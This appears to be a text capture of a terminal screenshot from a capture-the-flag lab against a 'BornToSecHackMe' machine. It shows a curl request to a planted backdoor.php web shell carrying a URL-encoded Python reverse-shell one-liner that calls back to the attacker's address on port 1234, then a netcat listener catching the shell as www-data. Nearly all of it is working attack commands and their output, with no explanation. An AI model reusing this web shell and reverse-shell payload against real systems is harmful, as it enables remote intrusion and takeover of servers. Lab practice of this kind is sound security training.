 Apps Places Sep 21 10:52 en 91%
benimoor@janjohn: ~/Downloads
┌──(benimoor㉿janjohn)-[~/Downloads]
└─$ curl --insecure 'https://192.168.56.101/forum/templates_c/backdoor.php?cmd=python%20-c%20%27import%20socket%2Csubp
rocess%2Cos%2Cpty%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22192.168.56.1%22%2C1
234%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3B%20os.dup2%28s.fileno%28%29%2C2%29%
3Bp%3Dpty.spawn%28%22%2Fbin%2Fbash%22%29%3B%27'
benimoor@janjohn: ~/Downloads
benimoor... benimoor... benimoor... benimoor... benimoor... benimoor... benimoor...
┌──(benimoor㉿janjohn)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 52128
www-data@BornToSecHackMe:/var/www/forum/templates_c$ whoami
whoami
www-data
www-data@BornToSecHackMe:/var/www/forum/templates_c$